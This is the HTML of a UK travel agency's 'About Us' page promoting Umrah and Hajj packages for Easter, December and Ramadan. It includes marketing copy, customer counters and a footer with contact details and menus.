</header><!-- header --><div class="traveltour-page-title-wrap  traveltour-style-large traveltour-center-align" style="background-image: url(https://almuslimtravel.co.uk/wp-content/uploads/2020/03/title-bg.jpg) ;" ><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-page-title-overlay"  ></div><div class="traveltour-page-title-container traveltour-container" ><div class="traveltour-page-title-content traveltour-item-pdlr"  ><h1 class="traveltour-page-title"  >About Us</h1></div></div></div>
    <div class="traveltour-page-wrapper" id="traveltour-page-wrapper"><div class="traveltour-content-container traveltour-container"><div class="traveltour-content-area traveltour-item-pdlr traveltour-sidebar-style-none clearfix" >
<p>Al-Muslim travels the name of trust, reliability and convenience. We help you fly to the sacred land of Hijaz to see your dream coming true.  We let you create unforgettable memories while you are wearing the white apparel and swirling around Allah’s home.</p>
</div></div><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper " style="padding: 10px 0px 0px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-15 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 80px 10px 60px 10px;"   data-sync-height="height-1"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #ffffff ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"  data-gdlr-animation="fadeInDown" data-gdlr-animation-duration="600ms" data-gdlr-animation-offset="0.8"  ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h4 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 23px ;letter-spacing: 0px ;text-transform: none ;"  >All-Inclusive Umrah Packages<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h4></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;text-transform: none ;"  ><p>Book Al-Inclusive umrah Packages from Almuslim Travel at the cheapest price, featuring Luxurious Accommodation &amp; Flights Tickets. Are you planning for Umrah? Call our Expert now at ( 0203-290-0001 ) to get the cheapest price. </p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 80px 10px 60px 10px;"   data-sync-height="height-1"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #ffffff ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"  data-gdlr-animation="fadeInDown" data-gdlr-animation-duration="600ms" data-gdlr-animation-offset="0.8"  ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h4 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 23px ;letter-spacing: 0px ;text-transform: none ;"  >Easter Umrah Packages<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h4></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;text-transform: none ;"  ><p>Are you planning for umrah in Easter Holidays? We have it all! Almuslim Travel brings tailor-made umrah packages for Easter 2021 from the UK.  Book now and let our experts devise 2021 Easter Umrah Deals with all-inclusive facilities.</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 80px 10px 60px 10px;"   data-sync-height="height-1"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #ffffff ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"  data-gdlr-animation="fadeInDown" data-gdlr-animation-duration="600ms" data-gdlr-animation-offset="0.8"  ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h4 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 23px ;letter-spacing: 0px ;text-transform: none ;"  >December Umrah Packages<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h4></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;text-transform: none ;"  ><p>Make your holy journey in <em>December</em> 2021 with complete comfort. At Almuslim Travel, we ensure our customer feels full of satisfaction with amazing tour experience by carefully planning every aspect of your <em>December packages</em> with our skilled experts according to your convenience. </p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 80px 10px 60px 10px;"   data-sync-height="height-1"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #ffffff ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"  data-gdlr-animation="fadeInDown" data-gdlr-animation-duration="600ms" data-gdlr-animation-offset="0.8"  ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h4 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 23px ;letter-spacing: 0px ;text-transform: none ;"  >Ramadan Umrah Packages<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h4></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;text-transform: none ;"  ><p>Perform Umrah in Ramadan and get rewards equal to Hajj. Reserve specially tailored <em>Ramadan Umrah Packages</em> with every facility picked &amp; booked according to your travelling requirements with near to Haram luxury accommodation and direct flights from UK.</p>
</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 130px 0px 100px 0px;" data-skin="Dark" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #3a3a3a ;"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://almuslimtravel.co.uk/wp-content/uploads/2020/03/title-bg.jpg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.2"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "  data-gdlr-animation="fadeInUp" data-gdlr-animation-duration="600ms" data-gdlr-animation-offset="0.8"  ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-15 gdlr-core-column-first" data-skin="About Counter" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 10px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-counter-item gdlr-core-item-pdlr gdlr-core-item-pdb " style="padding-bottom: 10px ;"  ><div class="gdlr-core-counter-item-number gdlr-core-skin-title gdlr-core-title-font" style="font-size: 49px ;"  ><span class="gdlr-core-counter-item-count gdlr-core-js" data-duration="4000" data-counter-start="0" data-counter-end="20000" >0</span><span class="gdlr-core-counter-item-suffix">+</span></div><div class="gdlr-core-counter-item-bottom-text gdlr-core-skin-content" style="font-size: 18px ;text-transform: none ;"  >Customers</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" data-skin="About Counter" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 10px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-counter-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align" style="padding-bottom: 10px ;"  ><div class="gdlr-core-counter-item-number gdlr-core-skin-title gdlr-core-title-font" style="font-size: 49px ;"  ><span class="gdlr-core-counter-item-count gdlr-core-js" data-duration="4000" data-counter-start="0" data-counter-end="1400" >0</span></div><div class="gdlr-core-counter-item-bottom-text gdlr-core-skin-content" style="font-size: 18px ;text-transform: none ;"  >Trips</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" data-skin="About Counter" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 10px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-counter-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align" style="padding-bottom: 10px ;"  ><div class="gdlr-core-counter-item-number gdlr-core-skin-title gdlr-core-title-font" style="font-size: 49px ;"  ><span class="gdlr-core-counter-item-count gdlr-core-js" data-duration="4000" data-counter-start="0" data-counter-end="10" >0</span></div><div class="gdlr-core-counter-item-bottom-text gdlr-core-skin-content" style="font-size: 18px ;text-transform: none ;"  >Hajj</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" data-skin="About Counter" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 10px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-counter-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align" style="padding-bottom: 10px ;"  ><div class="gdlr-core-counter-item-number gdlr-core-skin-title gdlr-core-title-font" style="font-size: 49px ;"  ><span class="gdlr-core-counter-item-count gdlr-core-js" data-duration="4000" data-counter-start="0" data-counter-end="400" >0</span></div><div class="gdlr-core-counter-item-bottom-text gdlr-core-skin-content" style="font-size: 18px ;text-transform: none ;"  >Ummrah</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 30px 0px 30px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-24 gdlr-core-column-first"  id="gdlr-core-column-4155" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 109px 20px 80px 0px;"   data-sync-height="height-3"  ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://almuslimtravel.co.uk/wp-content/uploads/2020/03/wp2956566-background-makkah.jpg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.8"  ></div></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-36" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 105px 0px 60px 0px;"   data-sync-height="height-3"  ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"  data-gdlr-animation="fadeInRight" data-gdlr-animation-duration="600ms" data-gdlr-animation-offset="0.8"  ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 17px ;text-transform: none ;"  ><h2 style="margin: 0in; margin-bottom: .0001pt; text-align: justify; background: white;"><strong><span style="font-family: 'Arial','sans-serif'; color: black;">What do we offer?<br /></span></strong></h2>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; background: white;"><span style="font-family: 'Arial','sans-serif'; color: black;"><br />We assist our worthy customers in planning a comfortable and spiritually infused journey to the land of Makah and Medina. There is no need to think about the time of the year. We help you get to the dream destination in any part of the time. We have special packages to perform the Umrah in the holidays. December holidays, Midterm vacations, Easter days, and Christmas vacations are the peak timings to perform the Umrah with us. We assist you in going for Hajj. Our packages cover all that you can think of. We help you get timely bookings. Flight reservations, accommodations, and transportation are included in the packages. We at AlMuslim Travels make sure you perform your religious responsibilities with no additional concern and worries.</span></p>
</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 30px 0px 30px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-36 gdlr-core-column-first"  id="gdlr-core-column-68133" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 30px 20px 30px 0px;"   data-sync-height="height-3"  ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 17px ;text-transform: none ;"  ><h2 style="margin: 0in; margin-bottom: .0001pt; text-align: justify; background: white;"><b><span style="font-family: 'Arial','sans-serif'; color: black;">Happy customers<br /></span></b></h2>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; background: white;"><span style="font-family: 'Arial','sans-serif'; color: black;"><br />We believe in facilitating our customers. You are our asset. We want to fulfill the individual requirements of our clients to win their hearts. We are offering unique Umrah packages so you can enjoy a hassle-free holy journey to the land of piety. You dream, and we make it come true. Use our online services to get answers to all your queries. We know we have stepped into a sea of competition, but we believe that our customers are the real strength in this tedious journey.</span></p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; background: white;"><span style="font-family: 'Arial','sans-serif'; color: black;">It is not a simple job to make the dreams come true, but it has been over a year now. There were hard times, there were difficulties and challenges, but the sacred journey spread over a thousand of miles is close to our hearts. We have overcome all the ordeals that have made us stand out among the top travel agents planning for hajj and Umrah.</span></p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-24"  id="gdlr-core-column-27742" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 105px 0px 60px 0px;"   data-sync-height="height-3"  ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://almuslimtravel.co.uk/wp-content/uploads/2016/06/wp2956557-background-makkah.jpg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.8"  ></div></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"  data-gdlr-animation="fadeInRight" data-gdlr-animation-duration="600ms" data-gdlr-animation-offset="0.8"  ></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 30px 0px 30px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-24 gdlr-core-column-first"  id="gdlr-core-column-84400" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 109px 20px 80px 0px;"   data-sync-height="height-3"  ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://almuslimtravel.co.uk/wp-content/uploads/2016/06/wp2956507-background-makkah.jpg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.8"  ></div></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-36" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 105px 0px 60px 0px;"   data-sync-height="height-3"  ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"  data-gdlr-animation="fadeInRight" data-gdlr-animation-duration="600ms" data-gdlr-animation-offset="0.8"  ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 17px ;text-transform: none ;"  ><h2 style="margin: 0in; margin-bottom: .0001pt; text-align: justify; background: white;"><b><span style="font-family: 'Arial','sans-serif'; color: black;">Highly Personalized services</span></b></h2>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; background: white;"><span style="font-family: 'Arial','sans-serif'; color: black;"><br />Every customer coming to us is unique. Needs and requirements do not match. Therefore, we feel that we must treat each of them the way they like. We have categories and subcategories of different packages. The user can choose any of the packages comprising the travelling plans, accommodation, and much more. If you feel that you need something more, just feel free to ask. We can add to the package you have chosen for the spiritual journey. You can ask for the air service and hotel of your choice too.</span></p>
</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 30px 0px 30px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-36 gdlr-core-column-first"  id="gdlr-core-column-74474" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 30px 20px 30px 0px;"   data-sync-height="height-3"  ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 17px ;text-transform: none ;"  ><h2 style="margin: 0in; margin-bottom: .0001pt; text-align: justify; background: white;"><b><span style="font-family: 'Arial','sans-serif'; color: black;">What our customers have to say?</span></b></h2>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; background: white;"><span style="font-family: 'Arial','sans-serif'; color: black;"><br />We are thankful to the customers who trusted us. Without customer support, it was not possible to excel in our plans. With the right input, we have improved our working. Without happy customers, it is not possible to create the best for those looking forward to us for their next journey. We have earned a reputation, and we want to continue working, in the same way, provided our customers are happy with what we do.</span></p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-24"  id="gdlr-core-column-13472" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 105px 0px 60px 0px;"   data-sync-height="height-3"  ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://almuslimtravel.co.uk/wp-content/uploads/2020/03/wp2956566-background-makkah.jpg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.8"  ></div></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"  data-gdlr-animation="fadeInRight" data-gdlr-animation-duration="600ms" data-gdlr-animation-offset="0.8"  ></div></div></div></div></div></div></div></div><footer><div class="traveltour-footer-wrapper "><div class="traveltour-footer-container traveltour-container clearfix"><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15"><div id="media_image-4" class="widget widget_media_image traveltour-widget"><img width="250" height="52" src="https://almuslimtravel.co.uk/wp-content/uploads/2023/06/Al-Muslim-Travel-Footer-Logo.png" class="image wp-image-9673  attachment-full size-full" alt="Al-Muslim Travel Footer Logo" style="max-width: 100%; height: auto;" decoding="async" /></div><div id="text-1" class="widget widget_text traveltour-widget">			<div class="textwidget"><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top" style="padding-bottom: 5px ;"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 17px ;text-transform: none ;color: #f97150 ;"  >Call Us<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div>
<a href="tel:02032900001"><i class="icon_phone" style="font-size: 17px ;color: #ffffff ;margin-right: 8px ;"  ></i> <span style="font-size: 18px; color: #fff;">0203-290-0001</span></a>

<div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top" style="padding-bottom: 5px ;"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 17px ;text-transform: none ;color: #f97150 ;"  >Email Us<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div>
<a href="mailto:info@almuslimtravel.co.uk"><i class="fa fa-envelope-o" style="font-size: 17px ;color: #ffffff ;margin-right: 8px ;"  ></i> <span style="font-size: 18px; color: #fff;">info@almuslimtravel.co.uk</span></a>

<br> <br>
<div class="traveltour-top-bar-right-social"><a href="https://facebook.com/almuslimtraveluk/" target="_blank" class="traveltour-top-bar-social-icon" title="facebook"><i><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-f" class="svg-inline--fa fa-facebook-f fa-w-10" role="img" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></i></a><a href="https://www.pinterest.co.uk/almuslimtravel/" target="_blank" class="traveltour-top-bar-social-icon" title="pinterest"><i><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="pinterest-p" class="svg-inline--fa fa-pinterest-p fa-w-12" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg></i></a><a href="https://twitter.com/AlmuslimTravel" target="_blank" class="traveltour-top-bar-social-icon" title="twitter"><i><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="twitter" class="svg-inline--fa fa-twitter fa-w-16" role="img" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></i></a><a href="https://www.youtube.com/@almuslimtravel4724" target="_blank" class="traveltour-top-bar-social-icon" title="youtube"><i><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></i></a><a href="https://www.instagram.com/almuslimtaveluk/" target="_blank" class="traveltour-top-bar-social-icon" title="instagram"><i><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" class="svg-inline--fa fa-instagram fa-w-14" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></i></a></div></div>
		</div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15"><div id="gdlr-core-custom-menu-widget-2" class="widget widget_gdlr-core-custom-menu-widget traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Al Muslim Travel</span></h3><span class="clear"></span><div class="menu-al-muslim-travel-container"><ul id="menu-al-muslim-travel" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1852 current_page_item menu-item-5697"><a href="https://almuslimtravel.co.uk/about-us/" aria-current="page">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5819"><a href="https://almuslimtravel.co.uk/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51699"><a href="https://almuslimtravel.co.uk/terms-condition/">Terms &#038; Condition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5698"><a href="https://almuslimtravel.co.uk/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6572"><a href="https://almuslimtravel.co.uk/blog/">Blog</a></li>
</ul></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15"><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Packages</span></h3><span class="clear"></span><div class="menu-packages-container"><ul id="menu-packages" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5703"><a href="https://almuslimtravel.co.uk/cheap-umrah-packages/">Cheap All-Inclusive Umrah Packages 2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5699"><a href="https://almuslimtravel.co.uk/ramadan-umrah-packages/">Ramadan Umrah Packages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5701"><a href="https://almuslimtravel.co.uk/december-umrah-packages/">December Umrah Packages 2026</a></li>
